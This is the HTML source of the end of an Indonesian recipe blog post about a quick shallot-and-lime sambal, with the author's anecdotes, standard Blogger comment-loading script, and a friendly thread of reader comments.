<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selamat makan</span></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s1600/PhotoGrid_1471853882269.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s320-rw/PhotoGrid_1471853882269.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Peringatan sekali lagi:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sambal dadakan berrgizi ini mengandung <b>beta caroten yang bermanfaat untuk kesehatan mata,</b> namun berbahaya bagi anda yang sedang diet nasi dan sedang dalam program penurunan berat badan. Bisa-bisa gagal deh, nambah terus euy, hehe..</span></div>
</div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rahasia sambal enak ini, jika dibuat dengan penuh cinta, makin disayang keluarga. Terbukti suami makin cinta padaku, gak marah, kalo tau aku belum beres masak, bikin sambal dadakan aja duluan, plus goreng tempe.. <i>*biar dia gak cemberut lapar, hihi.</i></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lalu dihidangkan, dia makan pakai sambal ini, hasilnya tak berkutik, cemberutnya hilang, dan hanya bisa mengucap: "mantapphh.. shhh.. shhh.." sambil kepedesan.</span><br />
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' text='Bikin Sambal Bawang Limau Dadakan Yang Enak'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg&description=  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/2310558196673234538' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Gizi' rel='tag'>Gizi</a>,
<a href='https://www.narasilia.com/search/label/keluarga' rel='tag'>keluarga</a>,
<a href='https://www.narasilia.com/search/label/lactobasillus' rel='tag'>lactobasillus</a>,
<a href='https://www.narasilia.com/search/label/living%20fun%20and%20healthy' rel='tag'>living fun and healthy</a>,
<a href='https://www.narasilia.com/search/label/makan-makan' rel='tag'>makan-makan</a>,
<a href='https://www.narasilia.com/search/label/Makanan%20Tradisional' rel='tag'>Makanan Tradisional</a>,
<a href='https://www.narasilia.com/search/label/resep%20masakan' rel='tag'>resep masakan</a>,
<a href='https://www.narasilia.com/search/label/Resep%20Sehat' rel='tag'>Resep Sehat</a>,
<a href='https://www.narasilia.com/search/label/Solusi' rel='tag'>Solusi</a>,
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
</div>
<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>25 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c669557691432907260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07404982129265211455" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471928925599#c669557691432907260">23.8.16</a></span></div><p class="comment-content">sedap bun sambel cintanya :D<br>ini bisa bkin nagih-nagih terus, saya jg suka mkan pke sambal. tpi resep bkin sambal spt pny bunda ini blum prnh nyoba..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a><span class="item-control blog-admin blog-admin pid-1633633889"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/669557691432907260">Hapus</a></span></span></div><div class="comment-replies"><div id="c669557691432907260-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c669557691432907260-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1694296763271372313"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471932473426#c1694296763271372313">23.8.16</a></span></div><p class="comment-content">hehehe.. nikmat makan pakai sambal siang2 gini ya mbak, selamat mencoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1694296763271372313">Hapus</a></span></span></div><div class="comment-replies"><div id="c1694296763271372313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1694296763271372313-ra" class="thread-chrome thread-expanded"><div></div><div id="c1694296763271372313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1694296763271372313">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1694296763271372313-ce"></div></li></div><div id="c669557691432907260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c669557691432907260-ce"></div></li><li class="comment" id="c5217066051444490509"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18084357809278240322" rel="nofollow">Kang Nurul Iman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471933703491#c5217066051444490509">23.8.16</a></span></div><p class="comment-content">Wadaw kalau begitu mah jadi lapar nih mbak disiang bolong begini lihat sambal jadi pengen metis saja nih mbak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a><span class="item-control blog-admin blog-admin pid-728352095"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5217066051444490509">Hapus</a></span></span></div><div class="comment-replies"><div id="c5217066051444490509-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5217066051444490509-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4237075580501902540"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471937148130#c4237075580501902540">23.8.16</a></span></div><p class="comment-content">haha mari makan kang..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4237075580501902540">Hapus</a></span></span></div><div class="comment-replies"><div id="c4237075580501902540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4237075580501902540-ra" class="thread-chrome thread-expanded"><div></div><div id="c4237075580501902540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4237075580501902540">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4237075580501902540-ce"></div></li></div><div id="c5217066051444490509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5217066051444490509-ce"></div></li><li class="comment" id="c347374892493316625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01163377603780628580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471939711272#c347374892493316625">23.8.16</a></span></div><p class="comment-content">Wah wah kayaknya cocok nih di sajikan dengan nasi liwet di tambah tempe dan tahu, lalap nya juga jangan lupa :) jadi pengen merasakan sambal limau ulekan mba lia nihh :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a><span class="item-control blog-admin blog-admin pid-1674616721"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/347374892493316625">Hapus</a></span></span></div><div class="comment-replies"><div id="c347374892493316625-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c347374892493316625-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1182476997412217688"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471941215897#c1182476997412217688">23.8.16</a></span></div><p class="comment-content">hahaha cocoook.. ulekan sendiri biasanya lbh enak lho :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1182476997412217688">Hapus</a></span></span></div><div class="comment-replies"><div id="c1182476997412217688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1182476997412217688-ra" class="thread-chrome thread-expanded"><div></div><div id="c1182476997412217688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1182476997412217688">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1182476997412217688-ce"></div></li></div><div id="c347374892493316625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c347374892493316625-ce"></div></li><li class="comment" id="c3313400397863757094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq7SF6wmQvs4TWYo2WTpB55OZnffnGQPraTRXQjzxlIdoDjp5ffrUixHQWS4aMop6PfBEotlfuJSi8U4KifvUvyYb3vY0ujKso7Tk0NOYI7uG6km8E4O6xqUP1koFxw/s45-c/FB_IMG_1578692338070.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18030836574216391697" rel="nofollow">Imron Fhatoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471945283616#c3313400397863757094">23.8.16</a></span></div><p class="comment-content">Saya malah jadi Ngiler mba ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a><span class="item-control blog-admin blog-admin pid-602495843"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3313400397863757094">Hapus</a></span></span></div><div class="comment-replies"><div id="c3313400397863757094-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3313400397863757094-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c435419041790682500"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009461644#c435419041790682500">24.8.16</a></span></div><p class="comment-content">hehe.. biasanya tinggal makan aja ya mas</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/435419041790682500">Hapus</a></span></span></div><div class="comment-replies"><div id="c435419041790682500-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c435419041790682500-ra" class="thread-chrome thread-expanded"><div></div><div id="c435419041790682500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="435419041790682500">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c435419041790682500-ce"></div></li></div><div id="c3313400397863757094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3313400397863757094-ce"></div></li><li class="comment" id="c5310649566068533709"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.hidayah-art.com/2016/08/kisah-haji-strategi-rutin-shalat-di.html" rel="nofollow">Hidayah Sulistyowati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471971995166#c5310649566068533709">24.8.16</a></span></div><p class="comment-content">Emang ya sambel tuh bikin gagal yang ngurangin nasi, hahaha... <br>Aku juga penyuka sambel, tapi mesti sadar diri krn takut nambah BB ku, hikss</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5310649566068533709">Hapus</a></span></span></div><div class="comment-replies"><div id="c5310649566068533709-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5310649566068533709-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c893243086927767746"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009493237#c893243086927767746">24.8.16</a></span></div><p class="comment-content">hihihi iya mbak, sambal itu bikin nambah makan ya</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/893243086927767746">Hapus</a></span></span></div><div class="comment-replies"><div id="c893243086927767746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c893243086927767746-ra" class="thread-chrome thread-expanded"><div></div><div id="c893243086927767746-continue" class="continue"><a class="comment-reply" target="_self" 